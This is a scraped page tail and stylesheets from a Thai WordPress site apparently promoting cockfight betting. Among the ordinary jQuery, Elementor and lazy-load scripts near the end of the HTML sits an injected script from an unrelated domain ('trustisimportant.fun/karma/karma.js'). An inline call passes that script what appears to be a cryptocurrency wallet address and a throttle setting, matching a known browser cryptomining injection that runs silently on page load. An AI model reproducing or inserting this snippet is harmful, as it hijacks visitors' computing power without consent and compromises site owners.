this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://cockfight222.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cockfight222.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cockfight222.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://cockfight222.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cockfight222.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script src="https://cockfight222.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script src="https://cockfight222.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://cockfight222.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cockfight222.com\/wp-admin\/admin-ajax.php","nonce":"9075fb8bbd","urls":{"assets":"https:\/\/cockfight222.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cockfight222.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cockfight222.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cockfight222.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.3" id="elementor-pro-frontend-js"></script>
<script src="https://cockfight222.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/cockfight222.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cockfight222.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/cockfight222.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c4ed8c901e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1945,"title":"%E0%B8%AA%E0%B8%99%E0%B8%B2%E0%B8%A1%E0%B8%8A%E0%B8%99%E0%B9%84%E0%B8%81%E0%B9%88%20%E0%B8%82%E0%B8%AD%E0%B8%AD%E0%B8%99%E0%B8%B8%E0%B8%8D%E0%B8%B2%E0%B8%95%E0%B8%B4%E0%B8%96%E0%B8%B9%E0%B8%81%E0%B8%95%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%95%E0%B8%B2%E0%B8%A1%E0%B8%81%E0%B8%8F%E0%B8%AB%E0%B8%A1%E0%B8%B2%E0%B8%A2%20%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B1%E0%B8%9A%205%20%E0%B8%94%E0%B8%B2%E0%B8%A7%20%7C%20cockfight222","excerpt":"","featuredImage":"https:\/\/cockfight222.com\/wp-content\/uploads\/2022\/08\/\u0e1b\u0e32\u0e01\u0e02\u0e48\u0e32\u0e27\u0e44\u0e01\u0e48\u0e0a\u0e19-1.jpg"}};
</script>
<script src="https://cockfight222.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script src="https://cockfight222.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.18.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://cockfight222.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.18.3" id="e-sticky-js"></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>
<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://cockfight222.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"72a566f1f10a44cda29163628822e35a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1729391447 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cockfight222.com/wp-content/uploads/elementor/css/post-11.css?ver=1725616831
body_size: -59
content:
.elementor-kit-11{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#FFFFFF;--e-global-color-accent:#FFFFFF;--e-global-color-10e4a6d:#131313;--e-global-typography-primary-font-family:"Kanit";--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Kanit";--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Kanit";--e-global-typography-text-font-weight:500;--e-global-typography-accent-font-family:"Kanit";--e-global-typography-accent-font-weight:500;color:#FFFFFF;font-family:"Kanit", Sans-serif;}.elementor-kit-11 a{color:#FFFFFF;font-family:"Kanit", Sans-serif;}.elementor-kit-11 h1{color:#FFFFFF;font-family:"Kanit", Sans-serif;}.elementor-kit-11 h2{color:#FFFFFF;font-family:"Kanit", Sans-serif;}.elementor-kit-11 h3{color:#FFFFFF;font-family:"Kanit", Sans-serif;}.elementor-kit-11 h4{color:#FFFFFF;font-family:"Kanit", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-11 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cockfight222.com/wp-content/uploads/elementor/css/post-1945.css?ver=1725645198
body_size: 235
content:
.elementor-1945 .elementor-element.elementor-element-425633a7:not(.elementor-motion-effects-element-type-background), .elementor-1945 .elementor-element.elementor-element-425633a7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1945 .elementor-element.elementor-element-425633a7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1945 .elementor-element.elementor-element-425633a7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1945 .elementor-element.elementor-element-4040e3b8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1945 .elementor-element.elementor-element-4040e3b8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-10e4a6d );}.elementor-1945 .elementor-element.elementor-element-4040e3b8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1945 .elementor-element.elementor-element-4040e3b8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1945 .elementor-element.elementor-element-7a231479 .elementor-repeater-item-a1078c8.elementor-social-icon{background-color:#191919;}.elementor-1945 .elementor-element.elementor-element-7a231479 .elementor-repeater-item-a1078c8.elementor-social-icon i{color:#008AFF;}.elementor-1945 .elementor-element.elementor-element-7a231479 .elementor-repeater-item-a1078c8.elementor-social-icon svg{fill:#008AFF;}.elementor-1945 .elementor-element.elementor-element-7a231479{--grid-template-columns:repeat(0, auto);--icon-size:20px;}.elementor-1945 .elementor-element.elementor-element-7a231479 .elementor-widget-container{text-align:left;}.elementor-1945 .elementor-element.elementor-element-302716b5{text-align:center;}.elementor-1945 .elementor-element.elementor-element-302716b5 .elementor-heading-title{color:#FFFFFF;font-family:"Kanit", Sans-serif;font-size:30px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-1945 .elementor-element.elementor-element-6e1f85ed img{width:80%;}.elementor-1945 .elementor-element.elementor-element-405c9fd9{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:500;}.elementor-1945 .elementor-element.elementor-element-61e1ce3:not(.elementor-motion-effects-element-type-background), .elementor-1945 .elementor-element.elementor-element-61e1ce3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1945 .elementor-element.elementor-element-61e1ce3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1945 .elementor-element.elementor-element-61e1ce3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1945 .elementor-element.elementor-element-35199081:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1945 .elementor-element.elementor-element-35199081 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-10e4a6d );}.elementor-1945 .elementor-element.elementor-element-35199081 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1945 .elementor-element.elementor-element-35199081 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1945 .elementor-element.elementor-element-7cfa4d6c{color:#FFFFFF;font-family:"Kanit", Sans-serif;font-size:15px;font-weight:400;}.elementor-1945 .elementor-element.elementor-element-79ced1c2:not(.elementor-motion-effects-element-type-background), .elementor-1945 .elementor-element.elementor-element-79ced1c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1945 .elementor-element.elementor-element-79ced1c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1945 .elementor-element.elementor-element-79ced1c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1945 .elementor-element.elementor-element-693dc685:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1945 .elementor-element.elementor-element-693dc685 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-10e4a6d );}.elementor-1945 .elementor-element.elementor-element-693dc685 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1945 .elementor-element.elementor-element-693dc685 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1945 .elementor-element.elementor-element-10aae69e img{width:80%;}.elementor-1945 .elementor-element.elementor-element-29e1f4f:not(.elementor-motion-effects-element-type-background), .elementor-1945 .elementor-element.elementor-element-29e1f4f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1945 .elementor-element.elementor-element-29e1f4f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1945 .elementor-element.elementor-element-29e1f4f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1945 .elementor-element.elementor-element-3ac8f138:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1945 .elementor-element.elementor-element-3ac8f138 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-10e4a6d );}.elementor-1945 .elementor-element.elementor-element-3ac8f138 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1945 .elementor-element.elementor-element-3ac8f138 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1945 .elementor-element.elementor-element-5bb979cd{color:#FFFFFF;font-family:"Kanit", Sans-serif;font-size:15px;font-weight:400;}.elementor-1945 .elementor-element.elementor-element-1f23922c:not(.elementor-motion-effects-element-type-background), .elementor-1945 .elementor-element.elementor-element-1f23922c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1945 .elementor-element.elementor-element-1f23922c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1945 .elementor-element.elementor-element-1f23922c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1945 .elementor-element.elementor-element-11305a00:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1945 .elementor-element.elementor-element-11305a00 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-10e4a6d );}.elementor-1945 .elementor-element.elementor-element-11305a00 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1945 .elementor-element.elementor-element-11305a00 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1945 .elementor-element.elementor-element-6612c012{color:#FFFFFF;font-family:"Kanit", Sans-serif;font-size:15px;font-weight:400;}:root{--page-title-display:none;}@media(max-width:767px){.elementor-1945 .elementor-element.elementor-element-302716b5 .elementor-heading-title{font-size:20px;}.elementor-1945 .elementor-element.elementor-element-405c9fd9{font-size:15px;}.elementor-1945 .elementor-element.elementor-element-7cfa4d6c{font-size:12px;}.elementor-1945 .elementor-element.elementor-element-5bb979cd{font-size:12px;}.elementor-1945 .elementor-element.elementor-element-6612c012{font-size:12px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cockfight222.com/wp-content/uploads/elementor/css/post-160.css?ver=1725616831
body_size: 291
content:
.elementor-160 .elementor-element.elementor-element-0c2157d:not(.elementor-motion-effects-element-type-background), .elementor-160 .elementor-element.elementor-element-0c2157d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at center center, #350505 0%, #000000 100%);}.elementor-160 .elementor-element.elementor-element-0c2157d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-160 .elementor-element.elementor-element-0c2157d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-160 .elementor-element.elementor-element-73902a4 img{width:35%;}.elementor-160 .elementor-element.elementor-element-bab7cef .elementor-button-content-wrapper{flex-direction:row;}.elementor-160 .elementor-element.elementor-element-bab7cef .elementor-button{background-color:#07D345;border-radius:18px 18px 18px 18px;}body:not(.rtl) .elementor-160 .elementor-element.elementor-element-bab7cef{left:1px;}body.rtl .elementor-160 .elementor-element.elementor-element-bab7cef{right:1px;}.elementor-160 .elementor-element.elementor-element-bab7cef{top:83px;}.elementor-160 .elementor-element.elementor-element-f07fb18 .elementor-button-content-wrapper{flex-direction:row;}.elementor-160 .elementor-element.elementor-element-f07fb18 .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#ED0709;border-radius:18px 18px 18px 18px;}body:not(.rtl) .elementor-160 .elementor-element.elementor-element-f07fb18{left:-1px;}body.rtl .elementor-160 .elementor-element.elementor-element-f07fb18{right:-1px;}.elementor-160 .elementor-element.elementor-element-f07fb18{top:83px;}.elementor-160 .elementor-element.elementor-element-5032863:not(.elementor-motion-effects-element-type-background), .elementor-160 .elementor-element.elementor-element-5032863 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#111111;}.elementor-160 .elementor-element.elementor-element-5032863{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-160 .elementor-element.elementor-element-5032863 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-160 .elementor-element.elementor-element-883c252 .elementor-menu-toggle{margin:0 auto;}.elementor-160 .elementor-element.elementor-element-883c252 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-160 .elementor-element.elementor-element-883c252 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#D10B0B;}.elementor-160 .elementor-element.elementor-element-883c252 .e--pointer-framed .elementor-item:before,
					.elementor-160 .elementor-element.elementor-element-883c252 .e--pointer-framed .elementor-item:after{border-color:#D10B0B;}.elementor-160 .elementor-element.elementor-element-883c252{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:2px;--e-nav-menu-divider-height:17px;--e-nav-menu-divider-color:#FFFFFF;}.elementor-160 .elementor-element.elementor-element-883c252 .elementor-nav-menu--dropdown a, .elementor-160 .elementor-element.elementor-element-883c252 .elementor-menu-toggle{color:#000000;}.elementor-160 .elementor-element.elementor-element-883c252 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-160 .elementor-element.elementor-element-883c252 .elementor-nav-menu--dropdown a:hover,
					.elementor-160 .elementor-element.elementor-element-883c252 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-160 .elementor-element.elementor-element-883c252 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-160 .elementor-element.elementor-element-883c252 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-160 .elementor-element.elementor-element-883c252 .elementor-nav-menu--dropdown a:hover,
					.elementor-160 .elementor-element.elementor-element-883c252 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-160 .elementor-element.elementor-element-883c252 .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-160 .elementor-element.elementor-element-883c252 .elementor-nav-menu--dropdown .elementor-item, .elementor-160 .elementor-element.elementor-element-883c252 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Kanit", Sans-serif;font-weight:500;}.elementor-160 .elementor-element.elementor-element-883c252 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#AFAFAF;border-bottom-width:1px;}.elementor-160 .elementor-element.elementor-element-883c252 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-160 .elementor-element.elementor-element-883c252 div.elementor-menu-toggle svg{fill:#FFFFFF;}@media(max-width:1024px){body:not(.rtl) .elementor-160 .elementor-element.elementor-element-bab7cef{left:0px;}body.rtl .elementor-160 .elementor-element.elementor-element-bab7cef{right:0px;}.elementor-160 .elementor-element.elementor-element-bab7cef{top:42px;}body:not(.rtl) .elementor-160 .elementor-element.elementor-element-f07fb18{left:-1px;}body.rtl .elementor-160 .elementor-element.elementor-element-f07fb18{right:-1px;}.elementor-160 .elementor-element.elementor-element-f07fb18{top:43px;}}@media(min-width:768px){.elementor-160 .elementor-element.elementor-element-1a85056{width:25%;}.elementor-160 .elementor-element.elementor-element-149114d{width:50%;}.elementor-160 .elementor-element.elementor-element-2704d9c{width:10%;}.elementor-160 .elementor-element.elementor-element-e9e4a19{width:14.978%;}}@media(max-width:1024px) and (min-width:768px){.elementor-160 .elementor-element.elementor-element-1a85056{width:25%;}.elementor-160 .elementor-element.elementor-element-149114d{width:40%;}.elementor-160 .elementor-element.elementor-element-2704d9c{width:15%;}.elementor-160 .elementor-element.elementor-element-e9e4a19{width:20%;}}@media(max-width:767px){.elementor-160 .elementor-element.elementor-element-1a85056{width:100%;}.elementor-160 .elementor-element.elementor-element-149114d{width:100%;}.elementor-160 .elementor-element.elementor-element-2704d9c{width:100%;}.elementor-160 .elementor-element.elementor-element-e9e4a19{width:100%;}.elementor-160 .elementor-element.elementor-element-6d8b9ca{width:100%;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cockfight222.com/wp-content/uploads/elementor/css/post-168.css?ver=1725616831
body_size: 157
content:
.elementor-168 .elementor-element.elementor-element-c3feff5:not(.elementor-motion-effects-element-type-background), .elementor-168 .elementor-element.elementor-element-c3feff5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at center center, #390202 0%, #000000 100%);}.elementor-168 .elementor-element.elementor-element-c3feff5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-168 .elementor-element.elementor-element-c3feff5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-168 .elementor-element.elementor-element-649577d{text-align:center;}.elementor-168 .elementor-element.elementor-element-649577d .elementor-heading-title{font-family:"Kanit", Sans-serif;font-weight:600;text-transform:uppercase;line-height:1.6em;}.elementor-168 .elementor-element.elementor-element-649577d > .elementor-widget-container{background-color:#0F0F0F;}.elementor-168 .elementor-element.elementor-element-81b8970{color:#FFFFFF;font-family:"Kanit", Sans-serif;font-weight:500;}.elementor-168 .elementor-element.elementor-element-2f3cffa{text-align:center;}.elementor-168 .elementor-element.elementor-element-2f3cffa .elementor-heading-title{font-family:"Kanit", Sans-serif;font-weight:600;text-transform:uppercase;line-height:1.6em;}.elementor-168 .elementor-element.elementor-element-2f3cffa > .elementor-widget-container{background-color:#0F0F0F;}.elementor-168 .elementor-element.elementor-element-fbae87d{font-family:"Kanit", Sans-serif;font-weight:500;}.elementor-168 .elementor-element.elementor-element-6eb4535{text-align:center;}.elementor-168 .elementor-element.elementor-element-6eb4535 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-weight:600;text-transform:uppercase;line-height:1.6em;}.elementor-168 .elementor-element.elementor-element-6eb4535 > .elementor-widget-container{background-color:#0F0F0F;}.elementor-168 .elementor-element.elementor-element-be4835c{font-family:"Kanit", Sans-serif;font-weight:500;}.elementor-168 .elementor-element.elementor-element-e6a5380{text-align:center;}.elementor-168 .elementor-element.elementor-element-e6a5380 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-weight:500;line-height:1.7em;}.elementor-168 .elementor-element.elementor-element-e6a5380 > .elementor-widget-container{border-style:solid;border-width:1px 0px 0px 0px;border-color:#8D0303;}.elementor-168 .elementor-element.elementor-element-3fc88134:not(.elementor-motion-effects-element-type-background), .elementor-168 .elementor-element.elementor-element-3fc88134 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-3fc88134{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-168 .elementor-element.elementor-element-3fc88134 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-168 .elementor-element.elementor-element-66623d58 .elementor-button-content-wrapper{flex-direction:row;}.elementor-168 .elementor-element.elementor-element-66623d58 .elementor-button{font-family:"Kanit", Sans-serif;font-weight:500;background-color:#07D345;}body:not(.rtl) .elementor-168 .elementor-element.elementor-element-66623d58{left:0px;}body.rtl .elementor-168 .elementor-element.elementor-element-66623d58{right:0px;}.elementor-168 .elementor-element.elementor-element-66623d58{top:0px;}.elementor-168 .elementor-element.elementor-element-5d7f23e9 .elementor-button-content-wrapper{flex-direction:row;}.elementor-168 .elementor-element.elementor-element-5d7f23e9 .elementor-button{font-family:"Kanit", Sans-serif;font-weight:500;background-color:#EF0706;}body:not(.rtl) .elementor-168 .elementor-element.elementor-element-5d7f23e9{left:0px;}body.rtl .elementor-168 .elementor-element.elementor-element-5d7f23e9{right:0px;}.elementor-168 .elementor-element.elementor-element-5d7f23e9{top:0px;}@media(max-width:767px){.elementor-168 